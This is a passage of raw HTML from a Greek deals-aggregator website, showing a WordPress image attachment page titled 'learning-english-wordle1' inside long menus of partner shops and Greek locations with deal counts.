    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-606601" class="post-606601 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/idiaiteramathimata-toeic/learning-english-wordle1/" title="learning-english-wordle1">learning-english-wordle1</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2014-02-12 14:13">
						12 Φεβρουαρίου 2014 14:13					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1.png'><img decoding="async" width="300" height="130" src="https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1-300x130.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1-300x130.png 300w, https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1-600x260.png 600w, https://www.bonusdeals.gr/wp-content/uploads/learning-english-wordle1.png 867w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
